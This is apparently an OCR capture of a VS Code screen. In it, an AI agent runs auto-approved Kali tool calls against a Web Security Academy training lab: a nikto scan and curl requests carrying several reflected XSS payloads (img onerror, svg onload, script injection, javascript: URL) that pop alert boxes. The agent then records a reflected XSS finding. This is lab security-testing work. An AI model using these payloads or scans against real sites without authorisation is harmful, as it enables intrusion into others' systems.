 1 2 Welcome - pentesting - Visual Studio Code
Disconnected Disconnected No target 15:19
File Edit View Search Terminal Help
=<img src=x onerror=alert(1)>" | grep -A 5 -B 5 "search results"
2025-10-03 15:16:54,951 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
6:54] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:16:59,333 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E" | grep -A 5 -B 5 "s
earch results"
2025-10-03 15:16:59,650 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
6:59] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:17:49,863 [INFO] Executing command: nikto -h https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/ -Plugi
ns cgi,xss -maxtime 300
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[2025-10-03 15:18:53,920 [INFO] 172.1
6.14.130 - - [03/Oct/2025 15:18:53] "POST /api/tools/nikto HTTP/1.
1" 200 -
2025-10-03 15:19:05,257 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%3Csvg%20onload%3Dalert%28%27SVG_XSS%27%29%3E" | grep -A 3 -B 3 "
search results"
2025-10-03 15:19:05,574 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:05] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:19:08,708 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=%22%3E%3Cscript%3Ealert%28%27QUOTE_ESCAPE%27%29%3C%2Fscript%3E" |
grep -A 3 -B 3 "search results"
2025-10-03 15:19:09,025 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:09] "POST /api/command HTTP/1.1" 200 -
2025-10-03 15:19:12,149 [INFO] Executing command: curl -s "https:/
/0a17008d04ed12128014e91b00060029.web-security-academy.net/?search
=javascript%3Aalert%28%27JS_PROTOCOL%27%29" | grep -A 3 -B 3 "sear
ch results"
2025-10-03 15:19:12,467 [INFO] 172.16.14.130 - - [03/Oct/2025 15:1
9:12] "POST /api/command HTTP/1.1" 200 -
0 kali 0:0 0:python3*Z 1> 15:19:33 03-Oct-25 kali
pentesting
Welcome
Start
New File...
Open File...
Open Folder...
Clone Git Repository...
Connect to...
Generate New Works...
Recent
test ~/Videos/kali-mcp
MCP-Kali-Server ~/Video...
server ~/boxes/picoctf
AIBug ~/Videos
outbound ~/boxes
More...
Walkthroughs
Get started ...
Customize your
editor, learn the
basics, and start
coding
1
CHAT
Todos (5/5)
vulnerability works with various injection methods:
Ran execute_command –
kali_mcp (MCP Server)
Auto approved for this profile (Edit)
Ran execute_command –
kali_mcp (MCP Server)
Auto approved for this profile (Edit)
Ran execute_command –
kali_mcp (MCP Server)
Auto approved for this profile (Edit)
Perfect! All the XSS payloads are being reflected without
any encoding or filtering. Now let me compile the
findings:
Starting (5/5) Document findings
Completed (5/5) Document findings
🚨 REFLECTED XSS VULNERABILITY
Add Context...
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
0 1
Snyk Security